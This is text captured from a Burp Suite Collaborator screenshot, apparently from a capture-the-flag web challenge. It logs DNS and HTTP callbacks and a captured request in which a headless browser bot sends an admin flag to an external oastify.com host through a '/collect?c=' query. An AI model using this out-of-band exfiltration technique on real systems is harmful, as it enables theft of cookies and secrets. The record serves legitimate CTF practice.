 Burp Suite Professional v2024.1.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Payloads to g... 1 Copy to cl... Include Collaborator server... P... Polling autom...
Search
# Time Type Payload Source IP address
98 2025-Jun-01 09:40:21.034 UTC DNS k4psg6qqz7gqf2jspepvrpmgt7zynqlea 172.253.236.210
99 2025-Jun-01 09:40:21.035 UTC DNS k4psg6qqz7gqf2jspepvrpmgt7zynqlea 172.253.236.213
97 2025-Jun-01 09:40:21.033 UTC DNS k4psg6qqz7gqf2jspepvrpmgt7zynqlea 172.253.236.214
96 2025-Jun-01 09:40:21.031 UTC DNS k4psg6qqz7gqf2jspepvrpmgt7zynqlea 172.253.236.218
100 2025-Jun-01 09:40:22.307 UTC HTTP k4psg6qqz7gqf2jspepvrpmgt7zynqlea 34.87.168.181
101 2025-Jun-01 09:40:22.687 UTC HTTP k4psg6qqz7gqf2jspepvrpmgt7zynqlea 34.87.168.181
102 2025-Jun-01 09:40:22.687 UTC HTTP k4psg6qqz7gqf2jspepvrpmgt7zynqlea 34.87.168.181
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /collect?c=admin_flag=grey{oops_wrong_variable} HTTP/1.1
2 Host: k4psg6qqz7gqf2jspepvrpmgt7zynqlea.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://web-oops-app:5000/
15 Accept-Encoding: gzip, deflate, br, zstd
16
17
Inspector
Request attributes 2
Request query parameters 1
Request headers 14
Num Lo
Search 0 highlights
Event log (1) All issues Memory: 152.9MB